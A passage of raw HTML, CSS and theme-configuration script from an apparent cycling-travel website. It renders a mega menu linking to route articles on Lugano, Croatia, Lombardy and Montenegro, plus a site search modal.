(max-width:1018px){.tdi_60 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-5px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_60 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-5px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_60 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1135","f_elem_font_family":"sans-serif_global","f_elem_font_transform":"none","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_line_height":"1.2","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"0 0 2px","tds_menu_active2-border_color":"var(--cs-blue)","tds_menu_active2-text_color_h":"var(--cs-blue)","tds_menu_active2-main_sub_color_h":"var(--cs-blue)","text_color":"var(--cs-black)","main_sub_color":"var(--cs-black)","more_icon_color":"var(--cs-black)","sep_color":"var(--cs-black)","elem_padd":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","elem_space":"0","align_horiz":"content-horiz-center","show_subcat":"yes","sub_bg_color":"var(--cs-white)","sub_border_size":"1px","sub_border_color":"var(--cs-shadow)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sub_text_color":"var(--cs-black)","sub_color":"var(--cs-black)","tds_menu_sub_active":"tds_menu_sub_active2","f_sub_elem_font_family":"sans-serif_global","f_sub_elem_font_size":"14","f_sub_elem_font_line_height":"1.2","f_sub_elem_font_weight":"500","tds_menu_sub_active2-line_color":"var(--cs-blue)","tds_menu_sub_active2-sub_text_color_h":"var(--cs-blue)","tds_menu_sub_active2-sub_color_h":"var(--cs-blue)","tds_menu_sub_active2-line_height":"0","sub_shadow_shadow_size":"0","sub_elem_padd":"10px 20px","show_mega_cats":"yes","mm_border_size":"1px","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_border_color":"var(--cs-shadow)","mm_bg":"var(--cs-white)","mm_padd":"20px","mm_width":"800","modules_gap":"10","all_modules_space":"10","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"500","show_cat":"none","title_txt":"var(--cs-black)","title_txt_hover":"var(--cs-blue)","all_underline_height":"1","all_underline_color":"var(--cs-blue)","mm_subcats_bg":"var(--cs-bg-grey)","f_mm_sub_font_family":"sans-serif_global","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","mm_subcats_border_color":"var(--cs-shadow)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"var(--cs-blue)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color":"var(--cs-black)","mm_elem_color_a":"var(--cs-blue)","mm_elem_border_a":"0","mm_elem_space":"15","mm_elem_padd":"0 20px","next_tdicon":"td-icon-cs-arrow-right","prev_tdicon":"td-icon-cs-arrow-left","pag_icons_size":"8","pag_border_radius":"6px","pag_border":"var(--cs-shadow)","pag_h_border":"var(--cs-blue)","pag_h_text":"var(--cs-white)","pag_text":"var(--cs-grey)","pag_padding":"0 5px 1px","pag_h_bg":"var(--cs-blue)","pag_bg":"var(--cs-white)","el_class":"cs-mega-menu-list","excl_show":"none","block_type":"tdb_header_mega_menu","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"1131","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "8";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "2";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" class="td-image-wrap " title="Legendary trail Route 66: Lugano Bike" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Ticino-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" title="Legendary trail Route 66: Lugano Bike">Legendary trail Route 66: Lugano Bike</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" class="td-image-wrap " title="Top 5 Croatian Coastal Destinations for cyclists" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" title="Top 5 Croatian Coastal Destinations for cyclists">Top 5 Croatian Coastal Destinations for cyclists</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" class="td-image-wrap " title="Lombardy by bike: 5 family-friendly routes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Biketour-Ederplan_Anna-Schutzhaus-crop__16-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" title="Lombardy by bike: 5 family-friendly routes">Lombardy by bike: 5 family-friendly routes</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" class="td-image-wrap " title="Montenegro: Top biking trail The stories by the water" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/0806122-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" title="Montenegro: Top biking trail The stories by the water">Montenegro: Top biking trail The stories by the water</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/cycling-in-croatia-tours-routes-regions-races-islands/9276/"  rel="bookmark" class="td-image-wrap " title="Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/cycling-in-croatia-tours-routes-regions-races-islands/9276/"  rel="bookmark" title="Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands">Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-167e5c84-86c6-47c7-9ee1-9146392510bd" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-c771ca4c-1d72-469f-a621-e4fe6f76a63d" data-name="Layer 1">     <polygon points="0 27.01 37.01 0 24.03 27.01 37.01 54.03 0 27.01"/>   </g> </svg></span></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-8b8cb492-1e26-4607-9e13-d124ac820410" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-84881050-e52e-4776-ad40-f0480225d5a0" data-name="Layer 1">     <polygon points="37.01 27.01 0 54.03 12.99 27.01 0 0 37.01 27.01"/>   </g> </svg></span></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11391"><a href="https://alpe-adria-cycling.com/cali-sight-post-your-listing/"><div class="tdb-menu-item-text">Post your Listing</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_63 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-right:20px!important;margin-bottom:0px!important}</style>
<style>#tdm-popup-modal-cs_modal_search{align-items:center;justify-content:flex-end}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-cs_modal_search .tdm-popup-modal{width:400px;height:100%;border-radius:6px 0 0 6px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2)}#tdm-popup-modal-cs_modal_search .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:30px 24px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-cs_modal_search .tdm-pmh-close{top:0px}#tdm-popup-modal-cs_modal_search .tdm-pm-body{padding:0px}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-cs_modal_search .tdm-popup-modal-bg{background:rgba(13,31,45,0.95)}#tdm-popup-modal-cs_modal_search .tdm-pmh-title{font-family:var(--sans-serif)!important}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-cs_modal_search .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-cs_modal_search .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-cs_modal_search .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>.tdi_64{padding:10px 15px 12px;height:auto;line-height:1;font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important;height:auto}body .tdi_64 .tdm-btn-icon:last-child{margin-left:0px}body .tdi_64{background-color:rgba(13,31,45,0)}body .tdi_64:after{background-color:rgba(13,31,45,0)}body .tdi_64 .tdm-btn-text,body .tdi_64 i{color:var(--cs-black)}.tdi_64 svg{fill:var(--cs-black);fill:var(--cs-black)}.tdi_64 svg *{fill:inherit;fill:inherit}body .tdi_64:hover .tdm-btn-text,body .tdi_64:hover i{color:var(--cs-blue);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_64:hover svg{fill:var(--cs-blue);fill:var(--cs-blue)}body .tdi_64:hover svg *{fill:inherit;fill:inherit}body .tdi_64 i{color:var(--cs-black);-webkit-text-fill-color:unset;background:transparent}body .tdi_64:hover i{color:var(--cs-blue);-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_64:before{border-width:0px;border-style:solid}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button2 tdm-btn tdm-btn-lg tdi_64 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div><div id="tdm-popup-modal-cs_modal_search" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  >
<style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:table}.tdi_68{position:relative}.tdi_68 .td_block_wrap{text-align:left}</style>
<div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:var(--cs-white)!important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}.tdi_70{padding-top:20px!important;padding-bottom:20px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_71 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_72 .tdm-title{color:var(--cs-black)}.tdc-row .tdi_72 .tdm-title{font-family:var(--sans-serif)!important;font-size:26px!important;line-height:1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_72 .tdm-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_72 .tdm-title{font-size:22px!important}}@media (max-width:767px){.tdc-row .tdi_72 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_72 "><h2 class="tdm-title tdm-title-sm">Search</h2></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_73 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" ><div id=tdi_73 class="td_block_inner td-fix-index"><style>.cs-live-search .tdb-search-form-inner input {
  border-width: 1px;
  border-style: solid;
  border-radius: 6px;
  border-color: var(--cs-shadow);
}
.cs-live-search .tdb-search-form-inner input:focus {
  border-color: var(--cs-blue) !important;
}
.cs-live-search .tdb-search-form-inner button {
  margin-left: 10px;
}
.cs-live-search .td-module-container {
  border-radius: 6px;
}
</style></div></div><div class="td_block_wrap tdb_header_search tdi_74 td-pb-border-top cs-live-search td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74" >
<style>.tdc-row .tdi_74 .tdb-search-form{padding:0px;border-width:0px}.tdc-row .tdi_74 .tdb-head-search-form-input,.tdc-row .tdi_74 .tdb-head-search-placeholder{padding:10px}.tdc-row .tdi_74 .tdb-search-form-inner:after{border-width:0px}.tdc-row .tdi_74 .tdb-head-search-form-btn-icon{top:0px}.tdc-row .tdi_74 .tdb-head-search-form-btn{padding:10px 15px;border-radius:6px;color:var(--cs-white);background-color:var(--cs-blue);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_74 .tdb-aj-search-results{padding:20px 0 0 0;border-width:0px}.tdc-row .tdi_74 .result-msg{padding:20px 0 0 0;text-align:center;font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdc-row .tdi_74 .tdb-search-form:before{background-color:var(--cs-white)}.tdc-row .tdi_74 .tdb-drop-down-search-inner{box-shadow:none}.tdc-row .tdi_74 .tdb-head-search-form-input{color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_74 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--cs-black)}.tdc-row .tdi_74 .tdb-head-search-placeholder{color:var(--cs-text-grey);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_74 .tdb-search-form-inner{box-shadow:none}.tdc-row .tdi_74 .tdb-head-search-form-btn svg,.tdc-row .tdi_74 .tdb-head-search-form-btn svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_74 .tdb-head-search-form-btn:hover{color:var(--cs-white);background-color:var(--cs-dark-blue)}.tdc-row .tdi_74 .tdb-head-search-form-btn:hover svg,.tdc-row .tdi_74 .tdb-head-search-form-btn:hover svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_74 .tdb-head-search-form-btn i{color:var(--cs-white)}.tdc-row .tdi_74 .tdb-head-search-form-btn:hover i{color:var(--cs-white)}.tdc-row .tdi_74 .result-msg,.tdc-row .tdi_74 .result-msg a{color:var(--cs-blue)}.tdc-row .tdi_74 .result-msg a:hover{color:var(--cs-dark-blue)}.tdc-row .tdi_74 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_74 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdc-row .tdi_74 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdc-row .tdi_74 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdc-row .tdi_74 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdc-row .tdi_74 .td-module-container{border-width:1px;border-style:solid;border-color:#000;border-color:var(--cs-shadow);flex-direction:column}.tdc-row .tdi_74 .entry-thumb{background-position:center 50%;border-radius:6px 6px 0 0}.tdc-row .tdi_74 .td-image-wrap{padding-bottom:50%}.tdc-row .tdi_74 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdc-row .tdi_74 .td-image-container,.ie11 .tdc-row .tdi_74 .td-image-container{flex:0 0 auto}.ie10 .tdc-row .tdi_74 .td-module-meta-info,.ie11 .tdc-row .tdi_74 .td-module-meta-info{flex:auto}.tdc-row .tdi_74 .td-post-vid-time{display:block}.tdc-row .tdi_74 .td-module-meta-info{padding:20px;border-color:#eaeaea}.tdc-row .tdi_74 .entry-title{margin:0px;font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important}.tdc-row .tdi_74 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdc-row .tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdc-row .tdi_74 .td-read-more{display:none}.tdc-row .tdi_74 .td-author-date{display:none}.tdc-row .tdi_74 .td-post-author-name{display:none}.tdc-row .tdi_74 .td-post-date,.tdc-row .tdi_74 .td-post-author-name span{display:none}.tdc-row .tdi_74 .entry-review-stars{display:none}.tdc-row .tdi_74 .td-icon-star,.tdc-row .tdi_74 .td-icon-star-empty,.tdc-row .tdi_74 .td-icon-star-half{font-size:15px}.tdc-row .tdi_74 .td-module-comments{display:none}.tdc-row .tdi_74 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdc-row .tdi_74 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-black)}body .tdc-row .tdi_74 .td_module_wrap:hover .td-module-title a,.tdc-row .tdi_74 .tdb-aj-cur-element .entry-title a{color:var(--cs-black)!important}.tdc-row .tdi_74 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdc-row .tdi_74 .td-post-category{font-family:var(--sans-serif)!important}.tdc-row .tdi_74 .td-editor-date,.tdc-row .tdi_74 .td-editor-date .td-post-author-name,.tdc-row .tdi_74 .td-module-comments a{font-family:var(--sans-serif)!important}body .tdc-row .tdi_74 .tdb-aj-srs-title{font-family:var(--sans-serif)!important}body .tdc-row .tdi_74 .tdb-aj-sr-taxonomy{font-family:var(--sans-serif)!important}@media (min-width:768px){.tdc-row .tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_74 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_74 